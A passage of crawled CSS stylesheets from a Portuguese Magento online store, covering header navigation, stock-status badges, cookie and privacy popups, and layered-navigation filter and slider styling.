    .customer-navigation .header-store-links-container .level0.store-link-info:hover {background-color: #4f82cc;}

    .customer-navigation .header-store-links-container .level0.store-link-photo a {padding: 2px 8px; display: inline-block; border: 1px solid #FFF;}
    .customer-navigation .header-store-links-container .level0.store-link-info a {padding: 2px 8px; display: inline-block; border: 1px solid #FFF;}

    .customer-navigation .header-store-links-container .level0.store-link-photo a img {vertical-align: middle; width: 25px; margin-right: 2px;}
    .customer-navigation .header-store-links-container .level0.store-link-photo a span {vertical-align: middle; color: #FFF}
    .customer-navigation .header-store-links-container .level0.store-link-info a img {vertical-align: middle; width: 25px; margin-right: 2px;}
    .customer-navigation .header-store-links-container .level0.store-link-info a span {vertical-align: middle; color:#FFF}

    .header:not(.fixed) .nav-toggle {top: 176px !important;}
    .navigation .submenu:not(:first-child) ul > li a {font-size: 14px;}

    .page-header .block-wrapper-info .info-wrapper{
        padding: 20px 10px!important;
    }

    .navigation ul.submenu:not(.level0){
        padding-right: 20px !important;
        padding-left: 40px!important;
    }
}

@media only screen and (max-width: 767px){
    .header:not(.fixed) .nav-toggle{
        top: 196px !important;
    }
}

@media only screen and (min-width: 577px) and (max-width: 767px){
    .header:not(.fixed) .nav-toggle {top: 176px !important;}
}

@media only screen and (max-width: 576px){
    .header:not(.fixed) .nav-toggle {top: 128px !important;}
    .header.content:not(.fixed){
        top: -20px!important;
    }
}

.customer-navigation .header-store-links-container {display: none;}
.catalog-product-view .product-delivery p {font-size: 14px; margin: 5px 0; font-weight: bold;}

/* STOCK STATUS */

.catalog-product-view .product-delivery {margin: 12px 0;}
.stock-status {min-width: 100px; display: inline-block; margin: 0 !important; padding: 4px; border: 1px solid #aaa; border-radius: 2px;}
.stock-ball {min-width: 130px; display: inline-block; margin: 0; padding: 4px; border: 1px solid #aaa; padding-left: 30px; position: relative; border-radius: 2px;} 
.stock-ball::before {content: ''; height: 13px; width: 13px; display: inline-block; border-radius: 10px; position: absolute; top: 10px; left: 10px;}
.stock-ball.green::before {background-color: #88D92A;}
.stock-ball.orange::before {background-color: #f16f04;}
.stock-ball.red::before {background-color: #ed1c24;}
.stock-container.list .stock-status {min-width: unset !important; border-style: none !important; font-size: 16px !important;}
.stock-container.list .stock-ball {min-width: unset !important; border-style: none !important; font-size: 10px !important;}
.stock-container.list {display: inline-block; width: 50%;}
.stock-container.list .stock-ball::before {top: -1px !important; left: 4 !important;}
.product-state.in-stock {font-size: 0; margin-top: 15px;}


.catalog-product-view .alert.stock {width: 100%; margin-bottom: 20px;}
#product_stock_alert_container {margin: 10px 0;}
#product_stock_alert_container .action.notify {height: 40px;}

.page-header .block-wrapper-info .info-wrapper ul .landline {font-size: 10px; width: 100%; line-height: 10px;}
.footer.block-info ul li .landline {font-size: 12px;}
.page-header .block-wrapper-info .info-wrapper .left {padding-top: 6px;}

.cms-page-view .column.main ul li{
    text-align: justify;
    font-size: 21px!important;
    color: #000;
    line-height: 22px;
    margin-bottom: 22px;
}

.cms-politicas-de-privacidade h2.title{
    font-family: 'trebuchet ms', geneva;
    font-size: large;
}

.block.items-in-cart{
    background-color: transparent!important;
}

.dead-line-text{
    font-weight: 600;
    font-size: 14px;
}

@media only screen and (max-width: 1490px){
    
    .page-header .block-wrapper-info .info-wrapper{
        padding: 0px 10px!important;
    }

    .page-header .block-wrapper-info .info-wrapper p{
        line-height: 20px!important;
    }
}

@media only screen and (min-width: 1201px) and (max-width: 1600px){
    .header.block-wrapper-info{
        min-height: 100px;
    }
}

@media only screen and (min-width: 768px) and (max-width: 1548px){
    .page-header .block-wrapper-info .info-wrapper > p{
        text-align: left;
        display: inline-block!important;
        width: 47%;
        vertical-align: middle;
    }
}

@media only screen and (min-width: 768px) and (max-width: 1500px){
    .logo{
        max-width: 300px;
    }

    .header.block-wrapper-info{
        min-height: 80px;
    }

    .header.block-wrapper-info .info-wrapper{
        padding-left: 0!important;
        padding-right: 15px!important;
    }

    .page-header .block-wrapper-info .info-wrapper ul{
        width: 50%;
    }

    .page-header .block-wrapper-info .info-wrapper ul li:first-child{
        padding-left: 0!important;
    }

    .page-header .block-wrapper-info .info-wrapper ul .landline{
        float: none!important;
    }

    .page-header .block-wrapper-info .info-wrapper{
        width: calc(100% - 430px);
    }
}

@media only screen and (max-width: 767px){
    .page-header .block-wrapper-info .info-wrapper{
         padding: 20px 10px!important;
         width: 100%!important;
    }

    .logo{
        margin: auto;
        display: block;
    }
}

@media only screen and (max-width: 767px){
    .page-header .block-wrapper-info .info-wrapper ul{
        display: block!important;
    }

    .page-header .block-wrapper-info .info-wrapper ul li{
        text-align: center!important;
        width: 100%!important;
        padding: 0!important;
    }

    .page-header .block-wrapper-info .info-wrapper p{
        text-align: center!important;
    }

    .header.content:not(.fixed) .header-content-wrapper{
        padding-top: 0!important;
    }

    .header.content:not(.fixed) .customer-navigation{
        margin-top: 0!important;
    }

    .header.block-wrapper-info:not(.fixed) .info-wrapper{
        padding-bottom: 0!important;
        padding-top: 10px!important;
    }

    .header.block-wrapper-info:not(.fixed) .info-wrapper ul li{
        display: inline-block;
        width: 49%!important;
        text-align: left!important;
    }

    .header.block-wrapper-info:not(.fixed) .info-wrapper ul li:last-child{
        text-align: right!important;
    }

    .header.content:not(.fixed) .customer-navigation .minicart-wrapper{
        float: none;
        display: inline-block;
        margin-left: 20px;
    }

    .header.content.fixed .header-content{
        padding-bottom: 0!important;
    }

    .header.content.fixed .customer-navigation{
        margin-top: 0!important;
    }

    .header.content.fixed .minicart-wrapper{
        float: right;
        margin-right: 40px;
        position: relative;
        top: 0;
    }

    /*.header.content.fixed{
        top: 55px!important;
    }*/

    .page-header .block-wrapper-info .info-wrapper ul .landline{
        text-align: left!important;
    }
}

@media only screen and (max-width: 600px){
    .page-layout-2columns-left .products-grid .product-item, .page-layout-1column .products-grid .product-item {
        width: 50%;
    }

    .products-grid .product-item-details .product-item-actions,
    .products .product-item .product-state,
    .product-item .details-content, 
    .product-item .product-info-wrapper{
        padding: 0;
    }

    .product-item-info{
        padding: 0 0 22px;
    }

    .product-state.in-stock{
        margin-top: 0!important;
    }

    .product-state.in-stock .stock-container{
        width: 100%!important;
    }

    .product-state.in-stock .stock-container:not(:last-child){
        margin-bottom: 5px;
    }

    .product-item .price-box,
    .product-item .product-item-name{
        height: unset!important;
    }
}

@media only screen and (min-width: 450px) and (max-width: 576px){
    .header:not(.fixed) .nav-toggle{
        top: 137px !important;
    }

    .header.fixed .nav-toggle{
        top: 109px !important;
    }
}   

@media only screen and (min-width: 360px) and (max-width: 450px){
    .navigation .level0 > a span {
        font-size: 14px!important;
    }
}



/*** COOKIE POPUP ***/
.popup-dialog {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(0,0,0,0.5);
    z-index: 99999999999;
}

.popup-dialog-container {
    position: absolute;
    top: 50%;
    left: 50%;
    max-width: 90%;
    max-height: 90%;
    width: 800px;
    padding: 60px;
    overflow: auto;
    box-sizing: border-box;
    transform: translateY(-50%) translateX(-50%);
    background: #fff;
}

.cookie-accept .cookie-info {
    margin-bottom: 20px;
}

.cookie-accept .cookie-info .description {
    font-size: 14px;
}

.cookie-accept .cookie-info .switcher {
    float: right;
}

.cookie-accept .cookie-info .title h2 {
    margin-bottom: 10px;
    padding: 0;
    line-height: 35px;
    font-size: 20px;
}

.cookie-accept > .accept > p {
    text-align: center;
}

.cookie-accept .see-more a{
	cursor: pointer;
}

.cookie-accept .cookie-info .description table th, .cookie-accept .cookie-info .description table td {
    padding: 10px;
    font-size: 13px;
    vertical-align: top;
}

.cookie-accept .cookie-info .description table th {
    font-weight: bold;
    white-space: nowrap;
}

.cookie-accept .cookie-info .description table th, .cookie-accept .cookie-info .description table td {
    padding: 10px;
    font-size: 13px;
    vertical-align: top;
}

#accept_all_cookies{
	font-size: 15px;
    font-weight: bold;
    letter-spacing: 1px;
    border: 1px solid #5082cc;
    background-color: #5082cc!important;
    color: #fff!important;
    padding: 12px 30px 12px;
    cursor: pointer;
    text-transform: uppercase;
    transition: .3s all;
    background: #fff;
    display: inline-block;
    text-decoration: none !important;
}

#accept_all_cookies:hover{
	background-color: #fff!important;
	color: #5082cc!important;
}

@media only screen and (max-width: 768px){
	.popup-dialog-container{
		padding: 15px;
	}

	.cookie-accept .accept a{
		width: 100%;
		box-sizing: border-box;
	}

	.cookie-accept #accept_selected_cookies{
		margin-top: 10px;
	}

    .cookie-accept-height{
        max-height: 70vh;
        overflow: auto;
        margin-bottom: 30px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.coloreffects.pt/pub/static/version1739789061/frontend/Wheelt/fronttheme/pt_PT/Amasty_Scroll/css/amscroll.css
body_size: 431
content:
.amscroll-load-button {
    background: rgb(58,79,98);
    border: 0;
    color: #fff;
    font-weight: bold;
    padding: 5px 0;
    margin: 5px 0;
    width: 100%;
    text-align: center;
    cursor: pointer;
}

.amscroll-loading {
    background-repeat:no-repeat;
    background-position: 50% 50%;
    width: 100%;
    height: 50px;
}

.amscroll-page-num {
    background: #efefef;
    color: #807d7d;
    padding: 5px 10px;
    text-align: left;
    font-size: larger;
    font-weight: bold;
    clear: both;
}

.amscroll-navbar{
    position: fixed;
    bottom: 1%;
    right: 10%;
    z-index: 99999;
    color: white;
    padding: 6px 50px 6px 5px;
    height: 26px;
    box-sizing: content-box !important;
}

.amscroll-navbar-text {
    line-height: 26px;
}

.amscroll-navbar a{
    background: url(../images/up.png);
    display: inline-block;
    width: 26px;
    height: 26px;
    position: absolute;
    right: 5px;
    cursor: pointer;
}


--- FILE ---
content_type: text/css
request_url: https://www.coloreffects.pt/pub/static/version1739789061/frontend/Wheelt/fronttheme/pt_PT/css/styles-l.css
body_size: 35786
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
/**
 * MageSpecialist
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Open Software License (OSL 3.0)
 * that is bundled with this package in the file LICENSE.txt.
 * It is also available through the world-wide-web at this URL:
 * http://opensource.org/licenses/osl-3.0.php
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to info@magespecialist.it so we can send you a copy immediately.
 *
 * @category   MSP
 * @package    MSP_ReCaptcha
 * @copyright  Copyright (c) 2017 Skeeller srl (http://www.magespecialist.it)
 * @license    http://opensource.org/licenses/osl-3.0.php  Open Software License (OSL 3.0)
 */
.login-container .g-recaptcha,
.form-login .g-recaptcha {
  margin-bottom: 10px !important;
}
/**
 * BSS Commerce Co.
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the EULA
 * that is bundled with this package in the file LICENSE.txt.
 * It is also available through the world-wide-web at this URL:
 * http://bsscommerce.com/Bss-Commerce-License.txt
 *
 * @category  BSS
 * @package   Bss_ProductStockAlert
 * @author    Extension Team
 * @copyright Copyright (c) 2017-2018 BSS Commerce Co. ( http://bsscommerce.com )
 * @license   http://bsscommerce.com/Bss-Commerce-License.txt
 */
.mana-overlay {
  position: absolute;
  background: white;
  filter: alpha(opacity=0);
  /* percent */
  -moz-opacity: 0;
  -khtml-opacity: 0;
  opacity: 0;
  z-index: 10000;
}
#mana-please-wait {
  position: absolute;
  color: #d85909;
  font-size: 1.1em;
  text-align: center;
  z-index: 20000;
}
#mana-please-wait p {
  position: fixed;
  top: 45%;
  left: 50%;
  width: 120px;
  margin-left: -120px;
  padding: 15px 60px;
  background: rgba(255, 255, 255, 0.9);
  border: 2px solid #3399cc;
  color: #3399cc;
  text-align: center;
  z-index: 20100;
  -moz-box-sizing: content-box;
  -webkit-box-sizing: content-box;
  box-sizing: content-box;
  -ms-box-sizing: content-box;
}
#mana-please-wait p img {
  margin: 10px auto 0;
}
/**
 * @copyright   Copyright (c) http://www.manadev.com
 * @license     http://www.manadev.com/license  Proprietary License
 */
.filter-options-content .mana-selected.mana-tree-item,
.filter-options-content .mana-selected.item a,
.filter-options-content .mana-selected.item .count,
.filter-options-content .mana-selected.item .label {
  color: #ff5501;
}
.mana-filter-block {
  position: relative;
}
ol.mana-filter-checkboxes a {
  padding-left: 20px;
  text-decoration: none;
}
ol.mana-filter-checkboxes a.unchecked {
  background: transparent url('../Manadev_LayeredNavigationCheckboxes/images/checkbox_unchecked.png') 0 50% no-repeat;
}
ol.mana-filter-checkboxes a.checked {
  background: transparent url('../Manadev_LayeredNavigationCheckboxes/images/checkbox_checked.png') 0 50% no-repeat;
}
ol.mana-filter-checkboxes a.unchecked:hover {
  background: transparent url('../Manadev_LayeredNavigationCheckboxes/images/checkbox_unchecked_hover.png') 0 50% no-repeat;
}
ol.mana-filter-checkboxes a.checked:hover {
  background: transparent url('../Manadev_LayeredNavigationCheckboxes/images/checkbox_checked_hover.png') 0 50% no-repeat;
}
/* "Filter" header  */
.mana-mobile .m-filter-title {
  background-color: darkgrey;
  color: white;
  font-family: "Raleway", "Helvetica Neue", Verdana, Arial, sans-serif;
  font-size: 14px;
  font-weight: normal;
  font-style: normal;
  line-height: 1.4;
  text-rendering: optimizeSpeed;
  text-transform: uppercase;
  padding: 7px 10px;
  cursor: pointer;
  position: relative;
}
.mana-mobile .block-content {
  display: none;
}
.mana-mobile > dl > dt {
  position: relative;
}
.mana-mobile.active > dl > dt {
  border: none;
}
.mana-mobile .filter-remove {
  position: absolute;
  right: 25px;
  top: 5px;
  color: initial;
}
.mana-mobile .filter-clear {
  position: absolute;
  top: 7px;
  right: 30px;
  color: white;
  font-weight: normal;
}
.mana-mobile .action.remove:after {
  content: 'X';
  font-size: 10px;
  font-family: Arial, "Helvetica Neue", Verdana, Arial, sans-serif;
  font-weight: bold;
  line-height: 20px;
  width: 100%;
}
.mana-mobile .action.remove:hover {
  background-color: darkgrey;
  color: white;
  text-decoration: none;
}
.mana-mobile .action.remove {
  font: 0/0 a;
  display: inline-block;
  width: 20px;
  border: 1px solid #ededed;
  text-align: center;
  text-shadow: none;
  color: inherit;
}
.mana-mobile .block-content dl:last-child {
  border-bottom: 1px solid #ccc;
}
.mana-mobile .block-content dl:first-child dt {
  border-top: none;
}
.mana-mobile dl,
.mana-mobile dt,
.mana-mobile dd {
  margin: 0;
  padding: 0;
}
.mana-mobile .m-applied-filters .item {
  margin-bottom: 0;
  margin-top: 0;
}
.mana-mobile .block-content dd .m-accordion-container,
.mana-mobile .m-applied-filters {
  padding: 10px 5px;
  margin: 0;
  background: transparent;
  border: 1px solid #ccc;
  border-bottom: none;
}
.mana-mobile .m-applied-filters {
  border-bottom: 1px solid #ccc;
  border-top: none;
}
.mana-mobile .collapse-indicator {
  position: absolute;
  right: 10px;
  width: 9px;
  background: url('../Manadev_LayeredNavigationMobile/images/m-collapsed.png') 0 5px no-repeat;
}
.mana-mobile .block-content dl.active .collapse-indicator,
.mana-mobile.active .m-filter-title .collapse-indicator {
  background: url('../Manadev_LayeredNavigationMobile/images/m-expanded.png') 0 5px no-repeat;
}
.mana-mobile .block-content dt {
  cursor: pointer;
  display: block;
  padding: 7px 10px !important;
  position: relative;
  margin: 0;
  border: 1px solid #ccc;
  background-color: #f4f4f4;
  border-bottom: none;
  text-transform: uppercase;
}
.mana-mobile .swatch-attribute-options {
  margin-top: 0;
}
/* Hide "Shop By" button */
.mana-mobile .filter-title {
  display: none;
}
/* Display "Shopping Options" */
.mana-mobile .filter-subtitle {
  display: block;
}
/* Display all the options on mobile navigation*/
.mana-mobile .filter-options {
  display: block;
}
.mana-mobile .swatch-attribute-options {
  margin-top: 0;
}
.mana-mobile .filter-options-content a {
  margin-left: 0;
}
.mana-mobile .filter-options-content .item:first-child,
.mana-mobile .filter-options-content .item:last-child {
  margin: 0;
}
.mana-mobile .filter-options-content .item {
  margin: 10px 0;
}
.mana-mobile {
  display: none;
}
.mana-mobile-layered-navigation-enabled .mana-filter-block {
  display: none;
}
.mana-mobile-layered-navigation-enabled .mana-filter-block.mana-mobile {
  display: block;
}
.mana-mobile-layered-navigation-enabled .columns {
  padding-top: 0;
}
.mana-mobile-layered-navigation-enabled .page-products .sorter {
  position: relative !important;
  top: -25px !important;
}
.mana-filter-block-above-horizontal .filter-options {
  display: flex;
  flex-wrap: wrap;
  position: relative;
}
.mana-filter-block-above-horizontal .filter-options-item {
  padding: 0 20px;
  flex-basis: 200px;
  width: 20%;
  border-bottom: 0;
  /* Remove the border set on Magento Luma */
}
.mana-filter-block-above-horizontal .filter-options-content .item {
  margin: 0;
}
.mana-filter-block-above-horizontal .filter-options-title {
  padding: 10px 40px 0 10px;
  text-transform: uppercase;
  font-weight: 600;
  cursor: auto;
}
.mana-filter-block-above-horizontal .filter-options-title:after {
  content: '';
}
.mana-filter-block-above-menu .filter-options {
  margin: 10px auto;
  position: relative;
}
.mana-filter-block-above-menu .filter-options-item {
  display: inline-block;
  cursor: pointer;
  padding: 10px;
  border-bottom: 0;
  /* Remove the border set on Magento Luma */
  position: relative;
}
.mana-filter-block-above-menu .filter-options-item.mana-inline-slider {
  cursor: inherit;
  padding: 0;
}
.mana-filter-block-above-menu .mana-inline-slider .filter-options-title {
  background: none;
  padding: 0;
  cursor: inherit;
  display: inline-block;
}
.mana-filter-block-above-menu .mana-inline-slider .m-slider {
  display: inline-flex;
  padding: 0;
}
.mana-filter-block-above-menu .mana-inline-slider .mana-filter-slider {
  width: 130px;
  min-width: 130px;
}
.mana-filter-block-above-menu .mana-inline-slider .mana-slider-values {
  margin-top: 0;
  margin-left: 5px;
  top: 8px;
  position: relative;
}
.mana-filter-block-above-menu .mana-inline-slider .mana-slider-values.mana-slider-with-range {
  top: 0;
}
.mana-filter-block-above-menu .mana-inline-slider .mana-slider-values.mana-slider-range-only {
  top: -5px;
}
.mana-filter-block-above-menu .mana-inline-slider .mana-slider-values {
  margin-top: 0;
  margin-left: 5px;
}
.mana-filter-block-above-menu .mana-inline-slider .mana-slider-min-value,
.mana-filter-block-above-menu .mana-inline-slider .mana-slider-max-value {
  display: none;
}
.mana-filter-block-above-menu .mana-inline-slider .filter-options-content {
  display: inline-block;
  height: 20px;
}
.mana-filter-block-above-menu .filter-options-item.hover {
  background: #DEE5E8;
}
.mana-filter-block-above-menu .filter-options-title {
  background: url('../Manadev_LayeredNavigationPositions/images/i-dropdown.gif') 5px 10px no-repeat;
  /* Reset CSS values that are set in Magento Luma */
  border-bottom: 0;
  padding: 0 0 0 20px;
}
.mana-filter-block-above-menu .filter-options-title:after {
  /* Reset CSS values that are set in Magento Luma */
  content: '';
}
.mana-filter-block-above-menu .filter-options-item:first-child {
  margin-left: 0;
}
.mana-filter-block-above-menu .filter-options-content {
  display: none;
  margin: 0;
  padding: 10px;
}
.mana-filter-block-above-menu .filter-options-item.hover .filter-options-content {
  display: block;
  position: absolute;
  z-index: 9999;
  background: #f0f0f0;
  top: 40px;
  margin-left: -10px;
  max-width: 200px;
  border: solid 1px #cccccc;
}
.mana-filter-block-above-menu .filter-options-content .item {
  margin: 0 auto;
  padding: 5px;
}
.mana-filter-block-above-horizontal .filter-current .items,
.mana-filter-block-above-menu .filter-current .items {
  display: flex;
  flex-wrap: wrap;
  padding-left: 0;
}
.mana-filter-block-above-horizontal .filter-current .item,
.mana-filter-block-above-menu .filter-current .item {
  padding-left: 8px;
}
.mana-filter-block-above-horizontal .filter-current .action.remove,
.mana-filter-block-above-menu .filter-current .action.remove {
  position: static;
}
.mana-filter-block-above-horizontal .filter-actions,
.mana-filter-block-above-menu .filter-actions {
  position: absolute;
  right: 0;
  top: 0;
}
.mana-filter-radio {
  margin: 0;
  padding: 0;
  list-style: none;
  white-space: nowrap;
}
.mana-filter-radio .item {
  margin: 10px;
  padding: 0;
}
.mana-mobile .mana-apply-filters {
  position: absolute;
  top: 7px;
  right: 90px;
  color: white;
  font-weight: normal;
}
.mana-filter-block-above-horizontal .mana-apply-filters {
  position: absolute;
  top: -21px;
  right: 10px;
}
.mana-filter-block-above-menu .mana-apply-filters {
  position: absolute;
  top: -30px;
  right: 10px;
}
.sidebar .mana-filter-block .mana-apply-filters {
  display: block;
  margin-top: 18px;
  font-weight: normal;
}
.manadev-expandable-filter.outer-container {
  overflow: hidden;
  transition-property: height;
}
.manadev-show-more {
  text-align: right;
  font-size: 12px;
  padding-top: 5px;
}
.manadev-expandable-filter.outer-container.scrollbar {
  overflow-x: hidden;
  overflow-y: scroll;
  border: 1px solid #ccc;
  background: rgba(255, 255, 255, 0.5);
}
.mana-filter-block.mana-filter-block-above-menu .manadev-expandable-filter.outer-container.scrollbar {
  border: 0;
}
.mana-filter-block.mana-mobile .manadev-expandable-filter.outer-container.scrollbar {
  border-bottom: 0;
}
.manadev-option-search {
  margin: 5px 0 0;
}
.mana-no-match {
  display: none;
}
.m-slider input {
  width: 30px;
  padding: 0;
  text-align: center;
}
/* For All */
.mana-filter-slider {
  margin: 10px 0 15px;
}
/* Responsive layout */
.one-filter-column .mana-filter-slider {
  margin-bottom: 20px;
}
.one-filter-column .mana-slider-values {
  line-height: 25px;
}
.one-filter-column .mana-slider-values input {
  width: 50px;
  padding: 1px 3px;
}
/* Default style - style1 */
.mana-filter-slider {
  height: 17px;
  position: relative;
  background: transparent url('../Manadev_LayeredNavigationSliders/images/bkg_slider.png') 0 0 repeat-x;
}
.mana-filter-slider > .mana-slider-from,
.mana-filter-slider > .mana-slider-to {
  height: 17px;
  width: 17px;
  position: absolute;
}
.mana-filter-slider > .mana-slider-span {
  height: 8px;
  position: absolute;
  background: none;
  border-bottom: 2px solid #969696;
  margin: 0;
}
.mana-filter-slider > .mana-slider-from {
  background: transparent url('../Manadev_LayeredNavigationSliders/images/slider.png') 0 0 no-repeat;
  cursor: e-resize;
}
.mana-filter-slider > .mana-slider-to {
  background: transparent url('../Manadev_LayeredNavigationSliders/images/slider.png') -19px 0 no-repeat;
  cursor: w-resize;
}
.mana-slider-values {
  text-align: center;
  margin-top: 3px;
  overflow: hidden;
}
.mana-slider-values .mana-slider-min-value {
  float: left;
}
.mana-slider-values .mana-slider-max-value {
  float: right;
}
/* Style2 */
.mana-filter-slider.style2 {
  border: 2px solid #c8c8c8;
  border-width: 0 1px;
  background: transparent url('../Manadev_LayeredNavigationSliders/images/bkg_slider2.png') center 0 repeat-x;
}
.mana-filter-slider.style2 > .mana-slider-span {
  height: 6px;
  border-bottom: 5px solid #969696;
}
.mana-filter-slider.style2 > .mana-slider-from,
.mana-filter-slider.style2 > .mana-slider-to {
  height: 17px;
  width: 5px;
  background: #26b1e8 none;
}
.mana-filter-slider.style2 > .mana-slider-from {
  margin-right: 1px;
}
.mana-filter-slider.style2 > .mana-slider-to {
  margin-left: 1px;
}
/* Touch screen slider style */
.one-filter-column .mana-filter-slider.style2 > .mana-slider-from,
.one-filter-column .mana-filter-slider.style2 > .mana-slider-to {
  width: 15px;
  height: 30px;
  top: -7px;
}
/* Style3 */
.mana-filter-slider.style3 {
  background: #e6e6e6;
}
.mana-filter-slider.style3,
.mana-filter-slider.style3 > .mana-slider-span {
  height: 5px;
  border: none;
}
.mana-filter-slider.style3 > .mana-slider-span {
  background: #888;
}
.mana-filter-slider.style3 > .mana-slider-from,
.mana-filter-slider.style3 > .mana-slider-to,
.mana-filter-slider.style3:before,
.mana-filter-slider.style3:after {
  height: 20px;
  width: 10px;
  top: -9px;
  background: #aaa none;
  z-index: 4;
}
.mana-filter-slider.style3 > .mana-slider-from,
.mana-filter-slider.style3 > .mana-slider-to {
  box-shadow: 1px 1px 1px 0px rgba(0, 0, 0, 0.5);
  border: 1px solid #ccc;
  background: #eeeeee;
  background: -moz-linear-gradient(top, #eeeeee 0%, #cccccc 100%);
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #eeeeee), color-stop(100%, #cccccc));
  background: -webkit-linear-gradient(top, #eeeeee 0%, #cccccc 100%);
  background: -o-linear-gradient(top, #eeeeee 0%, #cccccc 100%);
  background: -ms-linear-gradient(top, #eeeeee 0%, #cccccc 100%);
  background: linear-gradient(to bottom, #eeeeee 0%, #cccccc 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#eeeeee', endColorstr='#cccccc', GradientType=0);
}
.mana-filter-slider.style3:before,
.mana-filter-slider.style3:after {
  position: absolute;
  left: 0;
  height: 22px;
  top: -8px;
  width: 5px;
  background-color: #e6e6e6;
  display: block;
  content: "";
  z-index: 3;
}
.mana-filter-slider.style3:after {
  right: 0;
  left: auto;
}
/* Touch screen slider style */
.one-filter-column .mana-filter-slider.style3:before,
.one-filter-column .mana-filter-slider.style3:after {
  width: 5px;
  height: 30px;
  top: -12px;
}
.one-filter-column .mana-filter-slider.style3 > .mana-slider-from,
.one-filter-column .mana-filter-slider.style3 > .mana-slider-to {
  width: 28px;
  height: 28px;
  top: -14px;
}
/* Style4 */
.mana-filter-slider.style4,
.mana-filter-slider.style4 > .mana-slider-span,
.mana-filter-slider.style4 > .mana-slider-from,
.mana-filter-slider.style4 > .mana-slider-to {
  border-radius: 15px;
  height: 10px;
}
.mana-filter-slider.style4 {
  background: #e3e3e3;
  box-shadow: inset 1px 1px 3px 1px rgba(0, 0, 0, 0.2), 0px 1px 1px 0px rgba(0, 0, 0, 0.2);
  border: 1px solid #f2f2f2;
}
.mana-filter-slider.style4 > .mana-slider-from,
.mana-filter-slider.style4 > .mana-slider-to {
  background: #aaa none;
  box-shadow: 1px 1px 3px 1px rgba(0, 0, 0, 0.2);
  width: 18px;
  height: 18px;
  top: -5px;
  border: 1px solid #eee;
  background: #ffffff;
  background: -moz-linear-gradient(top, #ffffff 0%, #f6f6f6 47%, #ededed 100%);
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #ffffff), color-stop(47%, #f6f6f6), color-stop(100%, #ededed));
  background: -webkit-linear-gradient(top, #ffffff 0%, #f6f6f6 47%, #ededed 100%);
  background: -o-linear-gradient(top, #ffffff 0%, #f6f6f6 47%, #ededed 100%);
  background: -ms-linear-gradient(top, #ffffff 0%, #f6f6f6 47%, #ededed 100%);
  background: linear-gradient(to bottom, #ffffff 0%, #f6f6f6 47%, #ededed 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#ededed', GradientType=0);
}
.mana-filter-slider.style4 > .mana-slider-span {
  background: #838383;
  box-shadow: inset 0px 1px 3px 1px rgba(0, 0, 0, 0.2);
  border: none;
  margin-left: -20px;
  padding-left: 20px;
}
/* Touch screen slider style */
.one-filter-column .mana-filter-slider.style4 > .mana-slider-from,
.one-filter-column .mana-filter-slider.style4 > .mana-slider-to {
  width: 28px;
  height: 28px;
  top: -10px;
}
.mana-filter-category-tree,
.mana-filter-category-tree ul {
  list-style: none;
  padding: 0;
  margin: 0;
}
.mana-filter-category-tree li {
  padding: 0;
  margin-bottom: 0;
}
.mana-filter-category-tree li > ul,
.mana-filter-category-tree .mana-tree-item {
  padding-left: 15px;
}
.mana-filter-category-tree li.mana-collapsed > ul {
  display: none;
}
.mana-filter-category-tree li.mana-expanded > .mana-tree-item {
  background: transparent url('../Manadev_LayeredNavigationCategoryTree/images/expanded.png') 0 4px no-repeat;
}
.mana-filter-category-tree li.mana-expanded > .mana-tree-item:hover {
  background: transparent url('../Manadev_LayeredNavigationCategoryTree/images/expanded_over.png') 0 4px no-repeat;
}
.mana-filter-category-tree li.mana-collapsed > .mana-tree-item {
  background: transparent url('../Manadev_LayeredNavigationCategoryTree/images/collapsed.png') 0 4px no-repeat;
}
.mana-filter-category-tree li.mana-collapsed > .mana-tree-item:hover {
  background: transparent url('../Manadev_LayeredNavigationCategoryTree/images/collapsed_over.png') 0 4px no-repeat;
}
.mana-filter-category-tree li.mana-expanded > .mana-tree-item,
.mana-filter-category-tree li.mana-collapsed > .mana-tree-item {
  cursor: pointer;
}
.mana-filter-category-tree a {
  text-decoration: underline;
  padding: 0;
  margin: 0;
}
.mana-filter-category-tree a:hover {
  text-decoration: none;
}
.mana-parents-children .mana-children {
  padding-left: 10px;
}
#search_autocomplete,
.search-autocomplete,
#searchbox_autocomplete {
  display: none !important;
  height: 0 !important;
  overflow: hidden !important;
}
.block-search {
  z-index: 10000;
}
.download-attachment {
  text-align: center;
}
.download-attachment a {
  font-size: 0;
  text-decoration: none;
  color: #333;
}
.download-attachment a:before {
  content: "";
  font-size: 25px;
  background: url("../Prince_Productattach/images/download.svg") no-repeat;
  display: inline-block;
  width: 20px;
  height: 20px;
  background-size: 100%;
}
.product-info-main .table.attachment-table {
  width: 100%;
}
.all-attachment-block .table.attachment-table {
  width: 100%;
}
.table.attachment-table {
  width: auto;
}
.table.attachment-table th.download {
  width: 10%;
}
.table.attachment-table td.attachment-icon img {
  width: 40px;
}
.product-attachment {
  margin-bottom: 10px;
  line-height: 30px;
}
.product-attachment .attachment-icon {
  float: left;
  padding-right: 10px;
}
.product-attachment .attachment-icon img {
  width: 30px;
}
.attachment-table th {
  text-align: center;
}
.privacy-accept-overlay {
  position: fixed;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  background: rgba(0, 0, 0, 0.5);
  z-index: 99999;
}
.privacy-accept {
  position: relative;
  width: 90%;
  height: 90%;
  max-width: 800px;
  top: 5%;
  background: #fff;
  padding: 20px;
  margin: 0 auto;
  overflow: auto;
  box-sizing: border-box;
}
.privacy-accept .actions {
  text-align: center;
  margin-bottom: 20px;
}
.privacy-accept .actions a {
  display: inline-block;
}
.privacy-accept h1 {
  margin-bottom: 20px;
  font-size: 28px;
  color: #444;
}
.privacy-accept h2 {
  margin-bottom: 10px;
  font-size: 23px;
  color: #555;
}
.privacy-accept .std {
  color: #666;
}
.privacy-accept .action.accept {
  background: #009fe4;
  color: #fff;
}
.privacy-accept .action.accept:hover {
  color: #009fe4;
  background: #fff;
}
.access-restricted-note {
  padding: 10px !important;
  border: 1px solid #ccc;
  background: #f4f4f4;
}
@media only screen and (min-device-width: 320px) and (max-device-width: 780px) and (orientation: landscape) {
